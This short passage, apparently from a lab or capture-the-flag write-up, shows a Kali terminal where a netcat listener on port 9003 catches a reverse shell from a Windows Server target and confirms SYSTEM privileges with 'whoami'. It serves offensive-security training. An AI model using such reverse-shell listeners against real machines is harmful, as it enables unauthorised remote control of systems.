 ┌──(daz㉿kali)-[~/tech/vl/media]
└─$ rlwrap nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.115.42] 51625
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system